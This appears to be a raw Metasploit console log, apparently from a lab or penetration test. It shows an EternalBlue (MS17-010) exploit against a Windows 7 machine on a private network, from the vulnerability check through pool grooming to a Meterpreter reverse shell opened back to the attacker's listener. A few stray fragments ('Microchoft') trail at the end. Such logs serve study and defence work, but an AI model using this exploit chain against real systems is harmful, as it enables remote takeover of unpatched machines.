 [*] Started reverse TCP handler on 192.168.1.127:4444
[*] 192.168.1.137:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.137:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.137:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.137:445 - The target is vulnerable.
[*] 192.168.1.137:445 - Connecting to target for exploitation.
[+] 192.168.1.137:445 - Connection established for exploitation.
[+] 192.168.1.137:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.137:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.137:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.1.137:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.1.137:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.1.137:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.137:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.137:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.137:445 - Starting non-paged pool grooming
[+] 192.168.1.137:445 - Sending SMBv2 buffers
[+] 192.168.1.137:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.137:445 - Sending final SMBv2 buffers.
[*] 192.168.1.137:445 - Sending last fragment of exploit packet!
[*] 192.168.1.137:445 - Receiving response from exploit packet
[+] 192.168.1.137:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.137:445 - Sending egg to corrupted connection.
[*] 192.168.1.137:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.1.137
[+] 192.168.1.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.1.127:4444 → 192.168.1.137:49159) at 2025-07-21 10:23:19 +0200
1
2 Microchoft
3